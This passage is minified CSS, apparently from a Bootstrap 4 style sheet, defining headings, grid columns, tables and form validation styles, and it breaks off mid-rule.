,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\a0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#0000000d}.table-hover tbody tr:hover{background-color:#00000013}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:#00000013}.table-hover .table-active:hover{background-color:#00000013}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#00000013}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:#ffffff0d}.table-dark.table-hover tbody tr:hover{background-color:#ffffff13}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem #007bff40}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:#28a745cc;border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem #28a74540}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #28a74540}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label:before,.was-validated .custom-file-input:valid~.custom-file-label:before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated 